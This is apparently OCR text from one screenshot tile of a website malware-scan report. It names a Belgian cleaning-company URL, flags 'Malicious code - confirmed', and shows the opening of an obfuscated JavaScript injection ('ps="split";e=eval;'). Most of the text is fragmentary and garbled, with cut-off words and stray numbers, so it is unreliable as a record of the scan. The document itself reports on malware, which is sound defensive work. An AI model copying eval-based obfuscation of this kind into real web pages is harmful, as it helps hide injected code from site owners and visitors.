
Scanned pages/files
Request
Se
http://www.a-
20
cleaning.be/
Co
Co
Malicious code - confir
below)
ps="split";e=eval;